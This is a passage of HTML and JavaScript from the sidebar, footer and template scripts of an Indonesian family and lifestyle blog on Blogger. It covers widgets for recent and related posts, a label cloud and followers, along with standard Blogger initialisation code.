    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
<div class='clear'/></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Post Terbaru</h2>
<div class='widget-content'>
<style scoped='' type='text/css'>
#recent-posts{color:#999;font-size:12px}
#recent-posts img{background:#fafafa;float:left;height:60px;margin-right:8px;width:60px;border-radius:4px}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display:block;color:#222;font-weight:700;text-decoration:none;font-size:14px;margin:0 0 10px 0;line-height:normal}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=10;
var rcp_snippet_length=150;
var rcp_info='yes';
var rcp_comment='disable';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAiMxTgdaueFen3fJbsIXjh8AtTW-MvgQZmXjRqxFHeEIMWJPc3N4pe1rJS5FwLmRZK7sUiy-MHoBmgLmzwqCE-Y-0HQdm2ZDdIt65Yf4BGweQrbCKwSjeNv6Lctg8JlWqkZY3-k7rSJX/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='no'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member Of:</h2>
<div class='widget-content'>
<img alt='Member Of:' height='163' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqLHpF3QvX7ai4R_i_ImSya2nNaKxlrmZv1uz4eUouUbgCWljwroc3qxH8XlPK3qP408kumJLPB9J1ez3wJyT9nfN9wknb3Ivbcip6rfbDtBotbLqQvp2WwQGoZLOdhtadrLpUmqAoHUNKceS5Y6iZe2TCI8GrWTt4vMvyypCoso40XN6TLtiYQY6am_3D=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<left><a href="https://brtnetwork.id" rel="nofollow"><img src="https://brtnetwork.id/wp-content/uploads/2023/03/logo-BRTNetwork.webp" alt="Logo Komunitas BRT Network" title="Komunitas BRT Network" width="125" /></a> </left>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://panel.seedbacklink.com/aff/FV401">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/12/160x600-Banner.png" alt="Seedbacklink" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/ASUS'>ASUS</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bisnis%20online'>Bisnis online</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cara%20Mendidik%20Anak'>Cara Mendidik Anak</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cerita'>Cerita</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cibinong%20City%20Mall'>Cibinong City Mall</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/CommuterLine'>CommuterLine</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Fashion'>Fashion</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gadget'>Gadget</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gangguan%20Pernapasan'>Gangguan Pernapasan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Generasi%20Maju'>Generasi Maju</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gizi'>Gizi</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Hewan%20peliharaan'>Hewan peliharaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Indonesia%20Sehat'>Indonesia Sehat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Islami'>Islami</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kegiatan%20Anak'>Kegiatan Anak</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kesehatan'>Kesehatan</a>
<span class='label-count' dir='ltr'>(117)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kidzania%20Jakarta'>Kidzania Jakarta</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Masalah%20Kulit'>Masalah Kulit</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Resep%20Sehat'>Resep Sehat</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Restoran'>Restoran</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Solusi'>Solusi</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Stunting'>Stunting</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Wisata'>Wisata</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/anak'>anak</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/bangunan%20rumah'>bangunan rumah</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/beauty%20tips'>beauty tips</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/belanja%20hemat'>belanja hemat</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/daya%20tangkap%20anak'>daya tangkap anak</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/dunia%20bunda'>dunia bunda</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/jalan-jalan'>jalan-jalan</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/keluarga'>keluarga</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kereta'>kereta</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lifestyle'>lifestyle</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lingkungan'>lingkungan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/makan-makan'>makan-makan</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/olahraga'>olahraga</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/pengalaman'>pengalaman</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/perawatan%20bayi'>perawatan bayi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/property'>property</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/resep%20masakan'>resep masakan</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/rumah%20sakit'>rumah sakit</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/sepeda'>sepeda</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/stasiun'>stasiun</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/wakaf'>wakaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/warung%20anak%20sehat'>warung anak sehat</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut:</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://blogpartner.id"><img decoding="async" src="https://www.backlink.co.id/wp-content/uploads/2025/03/blogpartner2025.webp" alt="Banner BlogPartner Backlink.co.id" title="Banner BlogPartner Backlink.co.id" width="150" height="auto" loading="lazy" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img style="width:120px;height:120px;" src="https://app.intellifluence.com/img/badges/general/medium_audience.webp" alt="Lia Lathifa&#39;s Medium Audience Badge" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Kerjasama:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.narasilia.com/p/lomba-dan-hadiah-narasilia-blog-ini.html'>Daftar Prestasiku</a></li>
<li><a href='https://www.narasilia.com/p/about-me.html'>About Narasilia</a></li>
<li><a href='https://www.narasilia.com/p/kerjasama-iklan.html'>Q & A Kerjasama</a></li>
<li><a href='https://www.narasilia.com/p/disclaimer-terms-of-service-www.html'>Disclaimer & Terms Of Service</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot Designer'>SoraTemplates</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('<div class="item-tag"><span class="item-cat">' + cat + '</span></div>');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4EcZYrJJ6d-aQBP5SdP9l0VdUCBr_IAgwGZNAqz_lj_FtL8Sj78Tpqsv_Tw9NAR_61YvvK7yIFoLrEj8NwhXyQY1F_4BV5C4GfB_jdDoF1N_u4e1xAWQanTNxhXi5SIMAPpPvfzwQiY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rlSm0Dq497maLaaDCW3f_doH0oQ:1768949254385';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5006373319775660752','//www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html','5006373319775660752');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5006373319775660752', 'title': 'NarasiLia.com', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'canonicalUrl': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'homepageUrl': 'https://www.narasilia.com/', 'searchUrl': 'https://www.narasilia.com/search', 'canonicalHomepageUrl': 'https://www.narasilia.com/', 'blogspotFaviconUrl': 'https://www.narasilia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7MS5FP935L', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NarasiLia.com - RSS\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5006373319775660752/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/2310558196673234538/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4991356148816787', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2310558196673234538', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s72-c/PhotoGrid_1471854196595.jpg', 'postImageUrl': 